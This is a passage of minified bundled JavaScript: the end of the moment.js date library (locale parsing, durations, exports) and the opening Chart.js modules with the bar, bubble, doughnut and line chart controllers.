i;if(!n&&this._monthsParse[i].test(t))return i}},hn.monthsRegex=function(t){return this._monthsParseExact?(g(this,"_monthsRegex")||Nt.call(this),t?this._monthsStrictRegex:this._monthsRegex):(g(this,"_monthsRegex")||(this._monthsRegex=Wt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},hn.monthsShortRegex=function(t){return this._monthsParseExact?(g(this,"_monthsRegex")||Nt.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(g(this,"_monthsShortRegex")||(this._monthsShortRegex=Yt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},hn.week=function(t){return Bt(t,this._week.dow,this._week.doy).week},hn.firstDayOfYear=function(){return this._week.doy},hn.firstDayOfWeek=function(){return this._week.dow},hn.weekdays=function(t,e){return t?s(this._weekdays)?this._weekdays[t.day()]:this._weekdays[this._weekdays.isFormat.test(e)?"format":"standalone"][t.day()]:s(this._weekdays)?this._weekdays:this._weekdays.standalone},hn.weekdaysMin=function(t){return t?this._weekdaysMin[t.day()]:this._weekdaysMin},hn.weekdaysShort=function(t){return t?this._weekdaysShort[t.day()]:this._weekdaysShort},hn.weekdaysParse=function(t,e,n){var i,a,r;if(this._weekdaysParseExact)return function(t,e,n){var i,a,r,o=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],i=0;i<7;++i)r=p([2e3,1]).day(i),this._minWeekdaysParse[i]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[i]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[i]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===e?-1!==(a=St.call(this._weekdaysParse,o))?a:null:"ddd"===e?-1!==(a=St.call(this._shortWeekdaysParse,o))?a:null:-1!==(a=St.call(this._minWeekdaysParse,o))?a:null:"dddd"===e?-1!==(a=St.call(this._weekdaysParse,o))?a:-1!==(a=St.call(this._shortWeekdaysParse,o))?a:-1!==(a=St.call(this._minWeekdaysParse,o))?a:null:"ddd"===e?-1!==(a=St.call(this._shortWeekdaysParse,o))?a:-1!==(a=St.call(this._weekdaysParse,o))?a:-1!==(a=St.call(this._minWeekdaysParse,o))?a:null:-1!==(a=St.call(this._minWeekdaysParse,o))?a:-1!==(a=St.call(this._weekdaysParse,o))?a:-1!==(a=St.call(this._shortWeekdaysParse,o))?a:null}.call(this,t,e,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),i=0;i<7;i++){if(a=p([2e3,1]).day(i),n&&!this._fullWeekdaysParse[i]&&(this._fullWeekdaysParse[i]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[i]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[i]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[i]||(r="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[i]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===e&&this._fullWeekdaysParse[i].test(t))return i;if(n&&"ddd"===e&&this._shortWeekdaysParse[i].test(t))return i;if(n&&"dd"===e&&this._minWeekdaysParse[i].test(t))return i;if(!n&&this._weekdaysParse[i].test(t))return i}},hn.weekdaysRegex=function(t){return this._weekdaysParseExact?(g(this,"_weekdaysRegex")||Jt.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(g(this,"_weekdaysRegex")||(this._weekdaysRegex=qt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},hn.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(g(this,"_weekdaysRegex")||Jt.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(g(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Zt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},hn.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(g(this,"_weekdaysRegex")||Jt.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(g(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Xt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},hn.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},hn.meridiem=function(t,e,n){return 11<t?n?"pm":"PM":n?"am":"AM"},se("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===M(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),c.lang=n("moment.lang is deprecated. Use moment.locale instead.",se),c.langData=n("moment.langData is deprecated. Use moment.localeData instead.",ue);var mn=Math.abs;function pn(t,e,n,i){var a=Ee(e,n);return t._milliseconds+=i*a._milliseconds,t._days+=i*a._days,t._months+=i*a._months,t._bubble()}function vn(t){return t<0?Math.floor(t):Math.ceil(t)}function bn(t){return 4800*t/146097}function yn(t){return 146097*t/4800}function xn(t){return function(){return this.as(t)}}var _n=xn("ms"),kn=xn("s"),wn=xn("m"),Mn=xn("h"),Sn=xn("d"),Dn=xn("w"),Cn=xn("M"),Pn=xn("y");function Tn(t){return function(){return this.isValid()?this._data[t]:NaN}}var On=Tn("milliseconds"),In=Tn("seconds"),An=Tn("minutes"),Fn=Tn("hours"),Rn=Tn("days"),Ln=Tn("months"),Yn=Tn("years");var Wn=Math.round,Nn={ss:44,s:45,m:45,h:22,d:26,M:11};var zn=Math.abs;function Vn(t){return(0<t)-(t<0)||+t}function Hn(){if(!this.isValid())return this.localeData().invalidDate();var t,e,n=zn(this._milliseconds)/1e3,i=zn(this._days),a=zn(this._months);e=w((t=w(n/60))/60),n%=60,t%=60;var r=w(a/12),o=a%=12,s=i,l=e,u=t,d=n?n.toFixed(3).replace(/\.?0+$/,""):"",h=this.asSeconds();if(!h)return"P0D";var c=h<0?"-":"",f=Vn(this._months)!==Vn(h)?"-":"",g=Vn(this._days)!==Vn(h)?"-":"",m=Vn(this._milliseconds)!==Vn(h)?"-":"";return c+"P"+(r?f+r+"Y":"")+(o?f+o+"M":"")+(s?g+s+"D":"")+(l||u||d?"T":"")+(l?m+l+"H":"")+(u?m+u+"M":"")+(d?m+d+"S":"")}var Bn=Ae.prototype;return Bn.isValid=function(){return this._isValid},Bn.abs=function(){var t=this._data;return this._milliseconds=mn(this._milliseconds),this._days=mn(this._days),this._months=mn(this._months),t.milliseconds=mn(t.milliseconds),t.seconds=mn(t.seconds),t.minutes=mn(t.minutes),t.hours=mn(t.hours),t.months=mn(t.months),t.years=mn(t.years),this},Bn.add=function(t,e){return pn(this,t,e,1)},Bn.subtract=function(t,e){return pn(this,t,e,-1)},Bn.as=function(t){if(!this.isValid())return NaN;var e,n,i=this._milliseconds;if("month"===(t=F(t))||"year"===t)return e=this._days+i/864e5,n=this._months+bn(e),"month"===t?n:n/12;switch(e=this._days+Math.round(yn(this._months)),t){case"week":return e/7+i/6048e5;case"day":return e+i/864e5;case"hour":return 24*e+i/36e5;case"minute":return 1440*e+i/6e4;case"second":return 86400*e+i/1e3;case"millisecond":return Math.floor(864e5*e)+i;default:throw new Error("Unknown unit "+t)}},Bn.asMilliseconds=_n,Bn.asSeconds=kn,Bn.asMinutes=wn,Bn.asHours=Mn,Bn.asDays=Sn,Bn.asWeeks=Dn,Bn.asMonths=Cn,Bn.asYears=Pn,Bn.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*M(this._months/12):NaN},Bn._bubble=function(){var t,e,n,i,a,r=this._milliseconds,o=this._days,s=this._months,l=this._data;return 0<=r&&0<=o&&0<=s||r<=0&&o<=0&&s<=0||(r+=864e5*vn(yn(s)+o),s=o=0),l.milliseconds=r%1e3,t=w(r/1e3),l.seconds=t%60,e=w(t/60),l.minutes=e%60,n=w(e/60),l.hours=n%24,s+=a=w(bn(o+=w(n/24))),o-=vn(yn(a)),i=w(s/12),s%=12,l.days=o,l.months=s,l.years=i,this},Bn.clone=function(){return Ee(this)},Bn.get=function(t){return t=F(t),this.isValid()?this[t+"s"]():NaN},Bn.milliseconds=On,Bn.seconds=In,Bn.minutes=An,Bn.hours=Fn,Bn.days=Rn,Bn.weeks=function(){return w(this.days()/7)},Bn.months=Ln,Bn.years=Yn,Bn.humanize=function(t){if(!this.isValid())return this.localeData().invalidDate();var e,n,i,a,r,o,s,l,u,d,h,c=this.localeData(),f=(n=!t,i=c,a=Ee(e=this).abs(),r=Wn(a.as("s")),o=Wn(a.as("m")),s=Wn(a.as("h")),l=Wn(a.as("d")),u=Wn(a.as("M")),d=Wn(a.as("y")),(h=r<=Nn.ss&&["s",r]||r<Nn.s&&["ss",r]||o<=1&&["m"]||o<Nn.m&&["mm",o]||s<=1&&["h"]||s<Nn.h&&["hh",s]||l<=1&&["d"]||l<Nn.d&&["dd",l]||u<=1&&["M"]||u<Nn.M&&["MM",u]||d<=1&&["y"]||["yy",d])[2]=n,h[3]=0<+e,h[4]=i,function(t,e,n,i,a){return a.relativeTime(e||1,!!n,t,i)}.apply(null,h));return t&&(f=c.pastFuture(+this,f)),c.postformat(f)},Bn.toISOString=Hn,Bn.toString=Hn,Bn.toJSON=Hn,Bn.locale=$e,Bn.localeData=Qe,Bn.toIsoString=n("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Hn),Bn.lang=Ke,B("X",0,0,"unix"),B("x",0,0,"valueOf"),lt("x",it),lt("X",/[+-]?\d+(\.\d{1,3})?/),ct("X",function(t,e,n){n._d=new Date(1e3*parseFloat(t,10))}),ct("x",function(t,e,n){n._d=new Date(M(t))}),c.version="2.22.2",t=Ce,c.fn=un,c.min=function(){return Oe("isBefore",[].slice.call(arguments,0))},c.max=function(){return Oe("isAfter",[].slice.call(arguments,0))},c.now=function(){return Date.now?Date.now():+new Date},c.utc=p,c.unix=function(t){return Ce(1e3*t)},c.months=function(t,e){return fn(t,e,"months")},c.isDate=h,c.locale=se,c.invalid=y,c.duration=Ee,c.isMoment=k,c.weekdays=function(t,e,n){return gn(t,e,n,"weekdays")},c.parseZone=function(){return Ce.apply(null,arguments).parseZone()},c.localeData=ue,c.isDuration=Fe,c.monthsShort=function(t,e){return fn(t,e,"monthsShort")},c.weekdaysMin=function(t,e,n){return gn(t,e,n,"weekdaysMin")},c.defineLocale=le,c.updateLocale=function(t,e){if(null!=e){var n,i,a=ne;null!=(i=oe(t))&&(a=i._config),(n=new O(e=T(a,e))).parentLocale=ie[t],ie[t]=n,se(t)}else null!=ie[t]&&(null!=ie[t].parentLocale?ie[t]=ie[t].parentLocale:null!=ie[t]&&delete ie[t]);return ie[t]},c.locales=function(){return i(ie)},c.weekdaysShort=function(t,e,n){return gn(t,e,n,"weekdaysShort")},c.normalizeUnits=F,c.relativeTimeRounding=function(t){return void 0===t?Wn:"function"==typeof t&&(Wn=t,!0)},c.relativeTimeThreshold=function(t,e){return void 0!==Nn[t]&&(void 0===e?Nn[t]:(Nn[t]=e,"s"===t&&(Nn.ss=e-1),!0))},c.calendarFormat=function(t,e){var n=t.diff(e,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},c.prototype=un,c.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},c},"object"==typeof t&&void 0!==jn?jn.exports=n():e.moment=n()},{}],7:[function(t,e,n){var i=t(30)();i.helpers=t(46),t(28)(i),i.Animation=t(22),i.animationService=t(23),i.defaults=t(26),i.Element=t(27),i.elements=t(41),i.Interaction=t(29),i.layouts=t(31),i.platform=t(49),i.plugins=t(32),i.Scale=t(33),i.scaleService=t(34),i.Ticks=t(35),i.Tooltip=t(36),t(24)(i),t(25)(i),t(56)(i),t(54)(i),t(55)(i),t(57)(i),t(58)(i),t(59)(i),t(15)(i),t(16)(i),t(17)(i),t(18)(i),t(19)(i),t(20)(i),t(21)(i),t(8)(i),t(9)(i),t(10)(i),t(11)(i),t(12)(i),t(13)(i),t(14)(i);var a=t(50);for(var r in a)a.hasOwnProperty(r)&&i.plugins.register(a[r]);i.platform.initialize(),e.exports=i,"undefined"!=typeof window&&(window.Chart=i),i.Legend=a.legend._element,i.Title=a.title._element,i.pluginService=i.plugins,i.PluginBase=i.Element.extend({}),i.canvasHelpers=i.helpers.canvas,i.layoutService=i.layouts},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,36:36,41:41,46:46,49:49,50:50,54:54,55:55,56:56,57:57,58:58,59:59,8:8,9:9}],8:[function(t,e,n){"use strict";e.exports=function(n){n.Bar=function(t,e){return e.type="bar",new n(t,e)}}},{}],9:[function(t,e,n){"use strict";e.exports=function(n){n.Bubble=function(t,e){return e.type="bubble",new n(t,e)}}},{}],10:[function(t,e,n){"use strict";e.exports=function(n){n.Doughnut=function(t,e){return e.type="doughnut",new n(t,e)}}},{}],11:[function(t,e,n){"use strict";e.exports=function(n){n.Line=function(t,e){return e.type="line",new n(t,e)}}},{}],12:[function(t,e,n){"use strict";e.exports=function(n){n.PolarArea=function(t,e){return e.type="polarArea",new n(t,e)}}},{}],13:[function(t,e,n){"use strict";e.exports=function(n){n.Radar=function(t,e){return e.type="radar",new n(t,e)}}},{}],14:[function(t,e,n){"use strict";e.exports=function(n){n.Scatter=function(t,e){return e.type="scatter",new n(t,e)}}},{}],15:[function(t,e,n){"use strict";var i=t(26),a=t(41),S=t(46);i._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),i._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var n="";return 0<t.length&&(t[0].yLabel?n=t[0].yLabel:0<e.labels.length&&t[0].index<e.labels.length&&(n=e.labels[t[0].index])),n},label:function(t,e){return(e.datasets[t.datasetIndex].label||"")+": "+t.xLabel}},mode:"index",axis:"y"}}),e.exports=function(e){e.controllers.bar=e.DatasetController.extend({dataElementType:a.Rectangle,initialize:function(){var t;e.DatasetController.prototype.initialize.apply(this,arguments),(t=this.getMeta()).stack=this.getDataset().stack,t.bar=!0},update:function(t){var e,n,i=this.getMeta().data;for(this._ruler=this.getRuler(),e=0,n=i.length;e<n;++e)this.updateElement(i[e],e,t)},updateElement:function(t,e,n){var i=this,a=i.chart,r=i.getMeta(),o=i.getDataset(),s=t.custom||{},l=a.options.elements.rectangle;t._xScale=i.getScaleForId(r.xAxisID),t._yScale=i.getScaleForId(r.yAxisID),t._datasetIndex=i.index,t._index=e,t._model={datasetLabel:o.label,label:a.data.labels[e],borderSkipped:s.borderSkipped?s.borderSkipped:l.borderSkipped,backgroundColor:s.backgroundColor?s.backgroundColor:S.valueAtIndexOrDefault(o.backgroundColor,e,l.backgroundColor),borderColor:s.borderColor?s.borderColor:S.valueAtIndexOrDefault(o.borderColor,e,l.borderColor),borderWidth:s.borderWidth?s.borderWidth:S.valueAtIndexOrDefault(o.borderWidth,e,l.borderWidth)},i.updateElementGeometry(t,e,n),t.pivot()},updateElementGeometry:function(t,e,n){var i=this,a=t._model,r=i.getValueScale(),o=r.getBasePixel(),s=r.isHorizontal(),l=i._ruler||i.getRuler(),u=i.calculateBarValuePixels(i.index,e),d=i.calculateBarIndexPixels(i.index,e,l);a.horizontal=s,a.base=n?o:u.base,a.x=s?n?o:u.head:d.center,a.y=s?d.center:n?o:u.head,a.height=s?d.size:void 0,a.width=s?void 0:d.size},getValueScaleId:function(){return this.getMeta().yAxisID},getIndexScaleId:function(){return this.getMeta().xAxisID},getValueScale:function(){return this.getScaleForId(this.getValueScaleId())},getIndexScale:function(){return this.getScaleForId(this.getIndexScaleId())},_getStacks:function(t){var e,n,i=this.chart,a=this.getIndexScale().options.stacked,r=void 0===t?i.data.datasets.length:t+1,o=[];for(e=0;e<r;++e)(n=i.getDatasetMeta(e)).bar&&i.isDatasetVisible(e)&&(!1===a||!0===a&&-1===o.indexOf(n.stack)||void 0===a&&(void 0===n.stack||-1===o.indexOf(n.stack)))&&o.push(n.stack);return o},getStackCount:function(){return this._getStacks().length},getStackIndex:function(t,e){var n=this._getStacks(t),i=void 0!==e?n.indexOf(e):-1;return-1===i?n.length-1:i},getRuler:function(){var t,e,n=this.getIndexScale(),i=this.getStackCount(),a=this.index,r=n.isHorizontal(),o=r?n.left:n.top,s=o+(r?n.width:n.height),l=[];for(t=0,e=this.getMeta().data.length;t<e;++t)l.push(n.getPixelForValue(null,t,a));return{min:S.isNullOrUndef(n.options.barThickness)?function(t,e){var n,i,a,r,o=t.isHorizontal()?t.width:t.height,s=t.getTicks();for(a=1,r=e.length;a<r;++a)o=Math.min(o,e[a]-e[a-1]);for(a=0,r=s.length;a<r;++a)i=t.getPixelForTick(a),o=0<a?Math.min(o,i-n):o,n=i;return o}(n,l):-1,pixels:l,start:o,end:s,stackCount:i,scale:n}},calculateBarValuePixels:function(t,e){var n,i,a,r,o,s,l=this.chart,u=this.getMeta(),d=this.getValueScale(),h=l.data.datasets,c=d.getRightValue(h[t].data[e]),f=d.options.stacked,g=u.stack,m=0;if(f||void 0===f&&void 0!==g)for(n=0;n<t;++n)(i=l.getDatasetMeta(n)).bar&&i.stack===g&&i.controller.getValueScaleId()===d.id&&l.isDatasetVisible(n)&&(a=d.getRightValue(h[n].data[e]),(c<0&&a<0||0<=c&&0<a)&&(m+=a));return r=d.getPixelForValue(m),{size:s=((o=d.getPixelForValue(m+c))-r)/2,base:r,head:o,center:o+s/2}},calculateBarIndexPixels:function(t,e,n){var i,a,r,o,s,l,u,d,h,c,f,g,m,p,v,b,y,x=n.scale.options,_="flex"===x.barThickness?(h=e,f=x,m=(c=n).pixels,p=m[h],v=0<h?m[h-1]:null,b=h<m.length-1?m[h+1]:null,y=f.categoryPercentage,null===v&&(v=p-(null===b?c.end-p:b-p)),null===b&&(b=p+p-v),g=p-(p-v)/2*y,{chunk:(b-v)/2*y/c.stackCount,ratio:f.barPercentage,start:g}):(i=e,a=n,l=(r=x).barThickness,u=a.stackCount,d=a.pixels[i],s=S.isNullOrUndef(l)?(o=a.min*r.categoryPercentage,r.barPercentage):(o=l*u,1),{chunk:o/u,ratio:s,start:d-o/2}),k=this.getStackIndex(t,this.getMeta().stack),w=_.start+_.chunk*k+_.chunk/2,M=Math.min(S.valueOrDefault(x.maxBarThickness,1/0),_.chunk*_.ratio);return{base:w-M/2,head:w+M/2,center:w,size:M}},draw:function(){var t=this.chart,e=this.getValueScale(),n=this.getMeta().data,i=this.getDataset(),a=n.length,r=0;for(S.canvas.clipArea(t.ctx,t.chartArea);r<a;++r)isNaN(e.getRightValue(i.data[r]))||n[r].draw();S.canvas.unclipArea(t.ctx)}}),e.controllers.horizontalBar=e.controllers.bar.extend({getValueScaleId:function(){return this.getMeta().xAxisID},getIndexScaleId:function(){return this.getMeta().yAxisID}})}},{26:26,41:41,46:46}],16:[function(t,e,n){"use strict";var i=t(26),a=t(41),g=t(46);i._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var n=e.datasets[t.datasetIndex].label||"",i=e.datasets[t.datasetIndex].data[t.index];return n+": ("+t.xLabel+", "+t.yLabel+", "+i.r+")"}}}}),e.exports=function(t){t.controllers.bubble=t.DatasetController.extend({dataElementType:a.Point,update:function(n){var i=this,t=i.getMeta().data;g.each(t,function(t,e){i.updateElement(t,e,n)})},updateElement:function(t,e,n){var i=this,a=i.getMeta(),r=t.custom||{},o=i.getScaleForId(a.xAxisID),s=i.getScaleForId(a.yAxisID),l=i._resolveElementOptions(t,e),u=i.getDataset().data[e],d=i.index,h=n?o.getPixelForDecimal(.5):o.getPixelForValue("object"==typeof u?u:NaN,e,d),c=n?s.getBasePixel():s.getPixelForValue(u,e,d);t._xScale=o,t._yScale=s,t._options=l,t._datasetIndex=d,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,rotation:l.rotation,radius:n?0:l.radius,skip:r.skip||isNaN(h)||isNaN(c),x:h,y:c},t.pivot()},setHoverStyle:function(t){var e=t._model,n=t._options;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,radius:e.radius},e.backgroundColor=g.valueOrDefault(n.hoverBackgroundColor,g.getHoverColor(n.backgroundColor)),e.borderColor=g.valueOrDefault(n.hoverBorderColor,g.getHoverColor(n.borderColor)),e.borderWidth=g.valueOrDefault(n.hoverBorderWidth,n.borderWidth),e.radius=n.radius+n.hoverRadius},_resolveElementOptions:function(t,e){var n,i,a,r=this.chart,o=r.data.datasets[this.index],s=t.custom||{},l=r.options.elements.point,u=g.options.resolve,d=o.data[e],h={},c={chart:r,dataIndex:e,dataset:o,datasetIndex:this.index},f=["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle","rotation"];for(n=0,i=f.length;n<i;++n)h[a=f[n]]=u([s[a],o[a],l[a]],c,e);return h.radius=u([s.radius,d?d.r:void 0,o.radius,l.radius],c,e),h}})}},{26:26,41:41,46:46}],17:[function(t,e,n){"use strict";var i=t(26),a=t(41),O=t(46);i._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var n=t.data,i=n.datasets,a=n.labels;if(i.length)for(var r=0;r<i[0].data.length;++r)e.push('<li><span style="background-color:'+i[0].backgroundColor[r]+'"></span>'),a[r]&&e.push(a[r]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(l){var u=l.data;return u.labels.length&&u.datasets.length?u.labels.map(function(t,e){var n=l.getDatasetMeta(0),i=u.datasets[0],a=n.data[e],r=a&&a.custom||{},o=O.valueAtIndexOrDefault,s=l.options.elements.arc;return{text:t,fillStyle:r.backgroundColor?r.backgroundColor:o(i.backgroundColor,e,s.backgroundColor),strokeStyle:r.borderColor?r.borderColor:o(i.borderColor,e,s.borderColor),lineWidth:r.borderWidth?r.borderWidth:o(i.borderWidth,e,s.borderWidth),hidden:isNaN(i.data[e])||n.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var n,i,a,r=e.index,o=this.chart;for(n=0,i=(o.data.datasets||[]).length;n<i;++n)(a=o.getDatasetMeta(n)).data[r]&&(a.data[r].hidden=!a.data[r].hidden);o.update()}},cutoutPercentage:50,rotation:-.5*Math.PI,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var n=e.labels[t.index],i=": "+e.datasets[t.datasetIndex].data[t.index];return O.isArray(n)?(n=n.slice())[0]+=i:n+=i,n}}}}),i._set("pie",O.clone(i.doughnut)),i._set("pie",{cutoutPercentage:0}),e.exports=function(t){t.controllers.doughnut=t.controllers.pie=t.DatasetController.extend({dataElementType:a.Arc,linkScales:O.noop,getRingIndex:function(t){for(var e=0,n=0;n<t;++n)this.chart.isDatasetVisible(n)&&++e;return e},update:function(n){var i=this,t=i.chart,e=t.chartArea,a=t.options,r=a.elements.arc,o=e.right-e.left-r.borderWidth,s=e.bottom-e.top-r.borderWidth,l=Math.min(o,s),u={x:0,y:0},d=i.getMeta(),h=a.cutoutPercentage,c=a.circumference;if(c<2*Math.PI){var f=a.rotation%(2*Math.PI),g=(f+=2*Math.PI*(f>=Math.PI?-1:f<-Math.PI?1:0))+c,m=Math.cos(f),p=Math.sin(f),v=Math.cos(g),b=Math.sin(g),y=f<=0&&0<=g||f<=2*Math.PI&&2*Math.PI<=g,x=f<=.5*Math.PI&&.5*Math.PI<=g||f<=2.5*Math.PI&&2.5*Math.PI<=g,_=f<=-Math.PI&&-Math.PI<=g||f<=Math.PI&&Math.PI<=g,k=f<=.5*-Math.PI&&.5*-Math.PI<=g||f<=1.5*Math.PI&&1.5*Math.PI<=g,w=h/100,M=_?-1:Math.min(m*(m<0?1:w),v*(v<0?1:w)),S=k?-1:Math.min(p*(p<0?1:w),b*(b<0?1:w)),D=y?1:Math.max(m*(0<m?1:w),v*(0<v?1:w)),C=x?1:Math.max(p*(0<p?1:w),b*(0<b?1:w)),P=.5*(D-M),T=.5*(C-S);l=Math.min(o/P,s/T),u={x:-.5*(D+M),y:-.5*(C+S)}}t.borderWidth=i.getMaxBorderWidth(d.data),t.outerRadius=Math.max((l-t.borderWidth)/2,0),t.innerRadius=Math.max(h?t.outerRadius/100*h:0,0),t.radiusLength=(t.outerRadius-t.innerRadius)/t.getVisibleDatasetCount(),t.offsetX=u.x*t.outerRadius,t.offsetY=u.y*t.outerRadius,d.total=i.calculateTotal(),i.outerRadius=t.outerRadius-t.radiusLength*i.getRingIndex(i.index),i.innerRadius=Math.max(i.outerRadius-t.radiusLength,0),O.each(d.data,function(t,e){i.updateElement(t,e,n)})},updateElement:function(t,e,n){var i=this,a=i.chart,r=a.chartArea,o=a.options,s=o.animation,l=(r.left+r.right)/2,u=(r.top+r.bottom)/2,d=o.rotation,h=o.rotation,c=i.getDataset(),f=n&&s.animateRotate?0:t.hidden?0:i.calculateCircumference(c.data[e])*(o.circumference/(2*Math.PI)),g=n&&s.animateScale?0:i.innerRadius,m=n&&s.animateScale?0:i.outerRadius,p=O.valueAtIndexOrDefault;O.extend(t,{_datasetIndex:i.index,_index:e,_model:{x:l+a.offsetX,y:u+a.offsetY,startAngle:d,endAngle:h,circumference:f,outerRadius:m,innerRadius:g,label:p(c.label,e,a.data.labels[e])}});var v=t._model,b=t.custom||{},y=O.valueAtIndexOrDefault,x=this.chart.options.elements.arc;v.backgroundColor=b.backgroundColor?b.backgroundColor:y(c.backgroundColor,e,x.backgroundColor),v.borderColor=b.borderColor?b.borderColor:y(c.borderColor,e,x.borderColor),v.borderWidth=b.borderWidth?b.borderWidth:y(c.borderWidth,e,x.borderWidth),n&&s.animateRotate||(v.startAngle=0===e?o.rotation:i.getMeta().data[e-1]._model.endAngle,v.endAngle=v.startAngle+v.circumference),t.pivot()},calculateTotal:function(){var n,i=this.getDataset(),t=this.getMeta(),a=0;return O.each(t.data,function(t,e){n=i.data[e],isNaN(n)||t.hidden||(a+=Math.abs(n))}),a},calculateCircumference:function(t){var e=this.getMeta().total;return 0<e&&!isNaN(t)?2*Math.PI*(Math.abs(t)/e):0},getMaxBorderWidth:function(t){for(var e,n,i=0,a=this.index,r=t.length,o=0;o<r;o++)i=(i=i<(e=t[o]._model?t[o]._model.borderWidth:0)?e:i)<(n=t[o]._chart?t[o]._chart.config.data.datasets[a].hoverBorderWidth:0)?n:i;return i}})}},{26:26,41:41,46:46}],18:[function(t,e,n){"use strict";var i=t(26),a=t(41),g=t(46);i._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}}),e.exports=function(t){function f(t,e){return g.valueOrDefault(t.showLine,e.showLines)}t.controllers.line=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,update:function(t){var e,n,i,a=this,r=a.getMeta(),o=r.dataset,s=r.data||[],l=a.chart.options,u=l.elements.line,d=a.getScaleForId(r.yAxisID),h=a.getDataset(),c=f(h,l);for(c&&(i=o.custom||{},void 0!==h.tension&&void 0===h.lineTension&&(h.lineTension=h.tension),o._scale=d,o._datasetIndex=a.index,o._children=s,o._model={spanGaps:h.spanGaps?h.spanGaps:l.spanGaps,tension:i.tension?i.tension:g.valueOrDefault(h.lineTension,u.tension),backgroundColor:i.backgroundColor?i.backgroundColor:h.backgroundColor||u.backgroundColor,borderWidth:i.borderWidth?i.borderWidth:h.borderWidth||u.borderWidth,borderColor:i.borderColor?i.borderColor:h.borderColor||u.borderColor,borderCapStyle:i.borderCapStyle?i.borderCapStyle:h.borderCapStyle||u.borderCapStyle,borderDash:i.borderDash?i.borderDash:h.borderDash||u.borderDash,borderDashOffset:i.borderDashOffset?i.borderDashOffset:h.borderDashOffset||u.borderDashOffset,borderJoinStyle:i.borderJoinStyle?i.borderJoinStyle:h.borderJoinStyle||u.borderJoinStyle,fill:i.fill?i.fill:void 